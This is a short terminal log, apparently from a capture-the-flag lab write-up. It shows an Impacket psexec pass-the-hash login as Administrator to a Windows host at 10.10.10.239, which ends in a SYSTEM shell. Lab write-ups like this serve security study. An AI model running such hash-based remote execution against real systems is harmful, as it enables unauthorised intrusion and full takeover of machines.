 ❱ psexec.py -hashes :aab42ca009fed69fa5ee57c52cf5bcf1 Administrator@10.10.10.239
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.239.....
[*] Found writable share ADMIN$
[*] Uploading file swjaNQHH.exe
[*] Opening SVCManager on 10.10.10.239.....
[*] Creating service nyrm on 10.10.10.239.....
[*] Starting service nyrm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>hostname
Love
C:\WINDOWS\system32>